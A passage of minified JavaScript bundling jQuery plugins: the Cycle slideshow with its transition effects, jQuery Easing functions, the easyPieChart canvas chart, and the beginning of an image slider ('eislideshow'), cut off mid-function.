a.isFunction(h)&&h(d>0,b.nextSlide,e[b.nextSlide]),m(e,b,1,c),!1}function p(b,c){var d=a(c.pager);a.each(b,function(e,f){a.fn.cycle.createPagerAnchor(e,f,d,b,c)}),c.updateActivePagerLink(c.pager,c.startingSlide,c.activePagerClass)}function q(b){function d(a){return a=parseInt(a,10).toString(16),a.length<2?"0"+a:a}function e(b){for(;b&&"html"!=b.nodeName.toLowerCase();b=b.parentNode){var c=a.css(b,"background-color");if(c&&c.indexOf("rgb")>=0){var e=c.match(/\d+/g);return"#"+d(e[0])+d(e[1])+d(e[2])}if(c&&"transparent"!=c)return c}return"#ffffff"}c("applying clearType background-color hack"),b.each(function(){a(this).css("background-color",e(this))})}var r="3.0.3";a.expr[":"].paused=function(a){return a.cyclePause},a.fn.cycle=function(b,e){var g={s:this.selector,c:this.context};return 0===this.length&&"stop"!=b?!a.isReady&&g.s?(d("DOM not ready, queuing slideshow"),a(function(){a(g.s,g.c).cycle(b,e)}),this):(d("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)")),this):this.each(function(){var h=f(this,b,e);if(h!==!1){h.updateActivePagerLink=h.updateActivePagerLink||a.fn.cycle.updateActivePagerLink,this.cycleTimeout&&clearTimeout(this.cycleTimeout),this.cycleTimeout=this.cyclePause=0,this.cycleStop=0;var j=a(this),k=h.slideExpr?a(h.slideExpr,this):j.children(),l=k.get();if(l.length<2)return void d("terminating; too few slides: "+l.length);var o=i(j,k,l,h,g);if(o!==!1){var p=o.continuous?10:n(l[o.currSlide],l[o.nextSlide],o,!o.backwards);p&&(p+=o.delay||0,10>p&&(p=10),c("first timeout: "+p),this.cycleTimeout=setTimeout(function(){m(l,o,0,!h.backwards)},p))}}})},a.fn.cycle.resetState=function(b,c){c=c||b.fx,b.before=[],b.after=[],b.cssBefore=a.extend({},b.original.cssBefore),b.cssAfter=a.extend({},b.original.cssAfter),b.animIn=a.extend({},b.original.animIn),b.animOut=a.extend({},b.original.animOut),b.fxFn=null,a.each(b.original.before,function(){b.before.push(this)}),a.each(b.original.after,function(){b.after.push(this)});var d=a.fn.cycle.transitions[c];a.isFunction(d)&&d(b.$cont,a(b.elements),b)},a.fn.cycle.updateActivePagerLink=function(b,c,d){a(b).each(function(){a(this).children().removeClass(d).eq(c).addClass(d)})},a.fn.cycle.next=function(a){o(a,1)},a.fn.cycle.prev=function(a){o(a,0)},a.fn.cycle.createPagerAnchor=function(b,d,f,g,h){var i;if(a.isFunction(h.pagerAnchorBuilder)?(i=h.pagerAnchorBuilder(b,d),c("pagerAnchorBuilder("+b+", el) returned: "+i)):i='<a href="#"></a>',i){var j=a(i);if(0===j.parents("body").length){var k=[];f.length>1?(f.each(function(){var b=j.clone(!0);a(this).append(b),k.push(b[0])}),j=a(k)):j.appendTo(f)}h.pagerAnchors=h.pagerAnchors||[],h.pagerAnchors.push(j);var l=function(c){c.preventDefault(),h.nextSlide=b;var d=h.$cont[0],e=d.cycleTimeout;e&&(clearTimeout(e),d.cycleTimeout=0);var f=h.onPagerEvent||h.pagerClick;a.isFunction(f)&&f(h.nextSlide,g[h.nextSlide]),m(g,h,1,h.currSlide<b)};/mouseenter|mouseover/i.test(h.pagerEvent)?j.hover(l,function(){}):j.bind(h.pagerEvent,l),/^click/.test(h.pagerEvent)||h.allowPagerClickBubble||j.bind("click.cycle",function(){return!1});var n=h.$cont[0],o=!1;h.pauseOnPagerHover&&j.hover(function(){o=!0,n.cyclePause++,e(n,!0,!0)},function(){o&&n.cyclePause--,e(n,!0,!0)})}},a.fn.cycle.hopsFromLast=function(a,b){var c,d=a.lastSlide,e=a.currSlide;return c=b?e>d?e-d:a.slideCount-d:d>e?d-e:d+a.slideCount-e},a.fn.cycle.commonReset=function(b,c,d,e,f,g){a(d.elements).not(b).hide(),"undefined"==typeof d.cssBefore.opacity&&(d.cssBefore.opacity=1),d.cssBefore.display="block",d.slideResize&&e!==!1&&c.cycleW>0&&(d.cssBefore.width=c.cycleW),d.slideResize&&f!==!1&&c.cycleH>0&&(d.cssBefore.height=c.cycleH),d.cssAfter=d.cssAfter||{},d.cssAfter.display="none",a(b).css("zIndex",d.slideCount+(g===!0?1:0)),a(c).css("zIndex",d.slideCount+(g===!0?0:1))},a.fn.cycle.custom=function(b,c,d,e,f,g){var h=a(b),i=a(c),j=d.speedIn,k=d.speedOut,l=d.easeIn,m=d.easeOut,n=d.animInDelay,o=d.animOutDelay;i.css(d.cssBefore),g&&(j=k="number"==typeof g?g:1,l=m=null);var p=function(){i.delay(n).animate(d.animIn,j,l,function(){e()})};h.delay(o).animate(d.animOut,k,m,function(){h.css(d.cssAfter),d.sync||p()}),d.sync&&p()},a.fn.cycle.transitions={fade:function(b,c,d){c.not(":eq("+d.currSlide+")").css("opacity",0),d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.cssBefore.opacity=0}),d.animIn={opacity:1},d.animOut={opacity:0},d.cssBefore={top:0,left:0}}},a.fn.cycle.ver=function(){return r},a.fn.cycle.defaults={activePagerClass:"activeSlide",after:null,allowPagerClickBubble:!1,animIn:null,animInDelay:0,animOut:null,animOutDelay:0,aspect:!1,autostop:0,autostopCount:0,backwards:!1,before:null,center:null,cleartype:!a.support.opacity,cleartypeNoBg:!1,containerResize:1,containerResizeHeight:0,continuous:0,cssAfter:null,cssBefore:null,delay:0,easeIn:null,easeOut:null,easing:null,end:null,fastOnEvent:0,fit:0,fx:"fade",fxFn:null,height:"auto",manualTrump:!0,metaAttr:"cycle",next:null,nowrap:0,onPagerEvent:null,onPrevNextEvent:null,pager:null,pagerAnchorBuilder:null,pagerEvent:"click.cycle",pause:0,pauseOnPagerHover:0,prev:null,prevNextEvent:"click.cycle",random:0,randomizeEffects:1,requeueOnImageNotLoaded:!0,requeueTimeout:250,rev:0,shuffle:null,skipInitializationCallbacks:!1,slideExpr:null,slideResize:1,speed:1e3,speedIn:null,speedOut:null,startingSlide:b,sync:1,timeout:4e3,timeoutFn:null,updateActivePagerLink:null,width:null}}(jQuery),function(a){"use strict";a.fn.cycle.transitions.none=function(b,c,d){d.fxFn=function(b,c,d,e){a(c).show(),a(b).hide(),e()}},a.fn.cycle.transitions.fadeout=function(b,c,d){c.not(":eq("+d.currSlide+")").css({display:"block",opacity:1}),d.before.push(function(b,c,d,e,f,g){a(b).css("zIndex",d.slideCount+(g!==!0?1:0)),a(c).css("zIndex",d.slideCount+(g!==!0?0:1))}),d.animIn.opacity=1,d.animOut.opacity=0,d.cssBefore.opacity=1,d.cssBefore.display="block",d.cssAfter.zIndex=0},a.fn.cycle.transitions.scrollUp=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.height();d.cssBefore.top=e,d.cssBefore.left=0,d.cssFirst.top=0,d.animIn.top=0,d.animOut.top=-e},a.fn.cycle.transitions.scrollDown=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.height();d.cssFirst.top=0,d.cssBefore.top=-e,d.cssBefore.left=0,d.animIn.top=0,d.animOut.top=e},a.fn.cycle.transitions.scrollLeft=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.width();d.cssFirst.left=0,d.cssBefore.left=e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=0-e},a.fn.cycle.transitions.scrollRight=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.width();d.cssFirst.left=0,d.cssBefore.left=-e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=e},a.fn.cycle.transitions.scrollHorz=function(b,c,d){b.css("overflow","hidden").width(),d.before.push(function(b,c,d,e){d.rev&&(e=!e),a.fn.cycle.commonReset(b,c,d),d.cssBefore.left=e?c.cycleW-1:1-c.cycleW,d.animOut.left=e?-b.cycleW:b.cycleW}),d.cssFirst.left=0,d.cssBefore.top=0,d.animIn.left=0,d.animOut.top=0},a.fn.cycle.transitions.scrollVert=function(b,c,d){b.css("overflow","hidden"),d.before.push(function(b,c,d,e){d.rev&&(e=!e),a.fn.cycle.commonReset(b,c,d),d.cssBefore.top=e?1-c.cycleH:c.cycleH-1,d.animOut.top=e?b.cycleH:-b.cycleH}),d.cssFirst.top=0,d.cssBefore.left=0,d.animIn.top=0,d.animOut.left=0},a.fn.cycle.transitions.slideX=function(b,c,d){d.before.push(function(b,c,d){a(d.elements).not(b).hide(),a.fn.cycle.commonReset(b,c,d,!1,!0),d.animIn.width=c.cycleW}),d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.width=0,d.animIn.width="show",d.animOut.width=0},a.fn.cycle.transitions.slideY=function(b,c,d){d.before.push(function(b,c,d){a(d.elements).not(b).hide(),a.fn.cycle.commonReset(b,c,d,!0,!1),d.animIn.height=c.cycleH}),d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.height=0,d.animIn.height="show",d.animOut.height=0},a.fn.cycle.transitions.shuffle=function(b,c,d){var e,f=b.css("overflow","visible").width();for(c.css({left:0,top:0}),d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0)}),d.speedAdjusted||(d.speed=d.speed/2,d.speedAdjusted=!0),d.random=0,d.shuffle=d.shuffle||{left:-f,top:15},d.els=[],e=0;e<c.length;e++)d.els.push(c[e]);for(e=0;e<d.currSlide;e++)d.els.push(d.els.shift());d.fxFn=function(b,c,d,e,f){d.rev&&(f=!f);var g=a(f?b:c);a(c).css(d.cssBefore);var h=d.slideCount;g.animate(d.shuffle,d.speedIn,d.easeIn,function(){for(var c=a.fn.cycle.hopsFromLast(d,f),i=0;c>i;i++)f?d.els.push(d.els.shift()):d.els.unshift(d.els.pop());if(f)for(var j=0,k=d.els.length;k>j;j++)a(d.els[j]).css("z-index",k-j+h);else{var l=a(b).css("z-index");g.css("z-index",parseInt(l,10)+1+h)}g.animate({left:0,top:0},d.speedOut,d.easeOut,function(){a(f?this:b).hide(),e&&e()})})},a.extend(d.cssBefore,{display:"block",opacity:1,top:0,left:0})},a.fn.cycle.transitions.turnUp=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.cssBefore.top=c.cycleH,d.animIn.height=c.cycleH,d.animOut.width=c.cycleW}),d.cssFirst.top=0,d.cssBefore.left=0,d.cssBefore.height=0,d.animIn.top=0,d.animOut.height=0},a.fn.cycle.transitions.turnDown=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssFirst.top=0,d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.height=0,d.animOut.height=0},a.fn.cycle.transitions.turnLeft=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.cssBefore.left=c.cycleW,d.animIn.width=c.cycleW}),d.cssBefore.top=0,d.cssBefore.width=0,d.animIn.left=0,d.animOut.width=0},a.fn.cycle.transitions.turnRight=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.animIn.width=c.cycleW,d.animOut.left=b.cycleW}),a.extend(d.cssBefore,{top:0,left:0,width:0}),d.animIn.left=0,d.animOut.width=0},a.fn.cycle.transitions.zoom=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1,!0),d.cssBefore.top=c.cycleH/2,d.cssBefore.left=c.cycleW/2,a.extend(d.animIn,{top:0,left:0,width:c.cycleW,height:c.cycleH}),a.extend(d.animOut,{width:0,height:0,top:b.cycleH/2,left:b.cycleW/2})}),d.cssFirst.top=0,d.cssFirst.left=0,d.cssBefore.width=0,d.cssBefore.height=0},a.fn.cycle.transitions.fadeZoom=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!1),d.cssBefore.left=c.cycleW/2,d.cssBefore.top=c.cycleH/2,a.extend(d.animIn,{top:0,left:0,width:c.cycleW,height:c.cycleH})}),d.cssBefore.width=0,d.cssBefore.height=0,d.animOut.opacity=0},a.fn.cycle.transitions.blindX=function(b,c,d){var e=b.css("overflow","hidden").width();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.width=c.cycleW,d.animOut.left=b.cycleW}),d.cssBefore.left=e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=e},a.fn.cycle.transitions.blindY=function(b,c,d){var e=b.css("overflow","hidden").height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssBefore.top=e,d.cssBefore.left=0,d.animIn.top=0,d.animOut.top=e},a.fn.cycle.transitions.blindZ=function(b,c,d){var e=b.css("overflow","hidden").height(),f=b.width();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.animIn.height=c.cycleH,d.animOut.top=b.cycleH}),d.cssBefore.top=e,d.cssBefore.left=f,d.animIn.top=0,d.animIn.left=0,d.animOut.top=e,d.animOut.left=f},a.fn.cycle.transitions.growX=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0),d.cssBefore.left=this.cycleW/2,d.animIn.left=0,d.animIn.width=this.cycleW,d.animOut.left=0}),d.cssBefore.top=0,d.cssBefore.width=0},a.fn.cycle.transitions.growY=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1),d.cssBefore.top=this.cycleH/2,d.animIn.top=0,d.animIn.height=this.cycleH,d.animOut.top=0}),d.cssBefore.height=0,d.cssBefore.left=0},a.fn.cycle.transitions.curtainX=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!1,!0,!0),d.cssBefore.left=c.cycleW/2,d.animIn.left=0,d.animIn.width=this.cycleW,d.animOut.left=b.cycleW/2,d.animOut.width=0}),d.cssBefore.top=0,d.cssBefore.width=0},a.fn.cycle.transitions.curtainY=function(b,c,d){d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!1,!0),d.cssBefore.top=c.cycleH/2,d.animIn.top=0,d.animIn.height=c.cycleH,d.animOut.top=b.cycleH/2,d.animOut.height=0}),d.cssBefore.height=0,d.cssBefore.left=0},a.fn.cycle.transitions.cover=function(b,c,d){var e=d.direction||"left",f=b.css("overflow","hidden").width(),g=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.cssAfter.display="","right"==e?d.cssBefore.left=-f:"up"==e?d.cssBefore.top=g:"down"==e?d.cssBefore.top=-g:d.cssBefore.left=f}),d.animIn.left=0,d.animIn.top=0,d.cssBefore.top=0,d.cssBefore.left=0},a.fn.cycle.transitions.uncover=function(b,c,d){var e=d.direction||"left",f=b.css("overflow","hidden").width(),g=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0),"right"==e?d.animOut.left=f:"up"==e?d.animOut.top=-g:"down"==e?d.animOut.top=g:d.animOut.left=-f}),d.animIn.left=0,d.animIn.top=0,d.cssBefore.top=0,d.cssBefore.left=0},a.fn.cycle.transitions.toss=function(b,c,d){var e=b.css("overflow","visible").width(),f=b.height();d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d,!0,!0,!0),d.animOut.left||d.animOut.top?d.animOut.opacity=0:a.extend(d.animOut,{left:2*e,top:-f/2,opacity:0})}),d.cssBefore.left=0,d.cssBefore.top=0,d.animIn.left=0},a.fn.cycle.transitions.wipe=function(b,c,d){var e=b.css("overflow","hidden").width(),f=b.height();d.cssBefore=d.cssBefore||{};var g;if(d.clip)if(/l2r/.test(d.clip))g="rect(0px 0px "+f+"px 0px)";else if(/r2l/.test(d.clip))g="rect(0px "+e+"px "+f+"px "+e+"px)";else if(/t2b/.test(d.clip))g="rect(0px "+e+"px 0px 0px)";else if(/b2t/.test(d.clip))g="rect("+f+"px "+e+"px "+f+"px 0px)";else if(/zoom/.test(d.clip)){var h=parseInt(f/2,10),i=parseInt(e/2,10);g="rect("+h+"px "+i+"px "+h+"px "+i+"px)"}d.cssBefore.clip=d.cssBefore.clip||g||"rect(0px 0px 0px 0px)";var j=d.cssBefore.clip.match(/(\d+)/g),k=parseInt(j[0],10),l=parseInt(j[1],10),m=parseInt(j[2],10),n=parseInt(j[3],10);d.before.push(function(b,c,d){if(b!=c){var g=a(b),h=a(c);a.fn.cycle.commonReset(b,c,d,!0,!0,!1),d.cssAfter.display="block";var i=1,j=parseInt(d.speedIn/13,10)-1;!function o(){var a=k?k-parseInt(i*(k/j),10):0,b=n?n-parseInt(i*(n/j),10):0,c=f>m?m+parseInt(i*((f-m)/j||1),10):f,d=e>l?l+parseInt(i*((e-l)/j||1),10):e;h.css({clip:"rect("+a+"px "+d+"px "+c+"px "+b+"px)"}),i++<=j?setTimeout(o,13):g.css("display","none")}()}}),a.extend(d.cssBefore,{display:"block",opacity:1,top:0,left:0}),d.animIn={left:0},d.animOut={left:0}}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);
return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a,b,c){var d,e=b.event;e.special.smartresize={setup:function(){b(this).bind("resize",e.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",e.special.smartresize.handler)},handler:function(a,b){var c=this,e=arguments;a.type="smartresize",d&&clearTimeout(d),d=setTimeout(function(){jQuery.event.handle.apply(c,e)},"execAsap"===b?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Slideshow=function(a,c){this.$el=b(c),this.$list=this.$el.find("ul.ei-slider-large"),this.$imgItems=this.$list.children("li"),this.itemsCount=this.$imgItems.length,this.$images=this.$imgItems.find("img:first"),this.$sliderthumbs=this.$el.find("ul.ei-slider-thumbs").hide(),this.$sliderElems=this.$sliderthumbs.children("li"),this.$sliderElem=this.$sliderthumbs.children("li.ei-slider-element"),this.$thumbs=this.$sliderElems.not(".ei-slider-element"),this._init(a)},b.Slideshow.defaults={animation:"sides",autoplay:!1,slideshow_interval:3e3,speed:800,easing:"",titlesFactor:.6,titlespeed:800,titleeasing:"",thumbMaxWidth:150},b.Slideshow.prototype={_init:function(a){this.options=b.extend(!0,{},b.Slideshow.defaults,a),this.$imgItems.css("opacity",0),this.$imgItems.find("div.ei-title > *").css("opacity",0),this.current=0;var c=this;this.$loading=b('<div class="ei-slider-loading">Loading</div>').prependTo(c.$el),b.when(this._preloadImages()).done(function(){c.$loading.hide(),c._setImagesSize(),c._initThumbs(),c.$imgItems.eq(c.current).css({opacity:1,"z-index":10}).show().find("div.ei-title > *").css("opacity",1),c.options.autoplay&&c._startSlideshow(),c._initEvents()})},_preloadImages:function(){var a=this,c=0;return b.Deferred(function(d){a.$images.each(function(e){b("<img/>").load(function(){++c===a.itemsCount&&d.resolve()}).attr("src",b(this).attr("src"))})}).promise()},_setImagesSize:function(){this.elWidth=this.$el.width();var a=this;this.$images.each(function(c){var d=b(this);imgDim=a._getImageDim(d.attr("src")),d.css({width:imgDim.width,height:imgDim.height,marginLeft:imgDim.left,marginTop:imgDim.top})})},_getImageDim:function(a){var b=new Image;b.src=a;var c,d,e=this.elWidth,f=this.$el.height(),g=f/e,h=b.width,i=b.height,j=i/h;return g>j?(d=f,c=f/j):(d=e*j,c=e),{width:c,height:d,left:(e-c)/2,top:(f-d)/2}},_initThumbs:function(){this.$sliderElems.css({"max-width":this.options.thumbMaxWidth+"px",width:100/this.itemsCount+"%"}),this.$sliderthumbs.css("max-width",this.options.thumbMaxWidth*this.itemsCount+"px").show()},_startSlideshow:function(){var a=this;this.slideshow=setTimeout(function(){var b;b=a.current===a.itemsCount-1?0:a.current+1,a._slideTo(b),a.options.autoplay&&a._startSlideshow()},this.options.slideshow_interval)},_slideTo:function(a){if(a===this.current||this.isAnimating)return!1;this.isAnimating=!0;var c=this.$imgItems.eq(this.current),d=this.$imgItems.eq(a),e=this,f={zIndex:10},g={opacity:1};"sides"===this.options.animation&&(f.left=a>this.current?-1*this.elWidth:this.elWidth,g.left=0),d.find("div.ei-title > h2").css("margin-right","50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing).end().find("div.ei-title > h3").css("margin-right","-50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing),b.when(c.css("z-index",1).find("div.ei-title > *").stop().fadeOut(this.options.speed/2,function(){b(this).show().css("opacity",0)}),d.css(f).stop().animate(g,this.options.speed,this.options.easing),this.$sliderElem.stop().animate({left:this.$thumbs.eq(a).position().left},this.options.speed)).done(function(){c.css("opacity",0).find("div.ei-title > *").css("opacity",0),e.current=a,e.isAnimating=!1})},_initEvents:function(){var c=this;b(a).on("smartresize.eislideshow",function(a){c._setImagesSize(),c.$sliderElem.css("left",c.$thumbs.eq(c.current).position().left)}),this.$thumbs.on("click.eislideshow",function(a){c.options.autoplay&&(clearTimeout(c.slideshow),c.options.autoplay=!1);var d=b(this),e=d.index()-1;return c._slideTo(e),!1})}};var f=function(a){this.console};b.fn.eislideshow=function(a){if("string"==typeof a){var c=Array.prototype.slice.call(arguments,1);this.each(function(){var 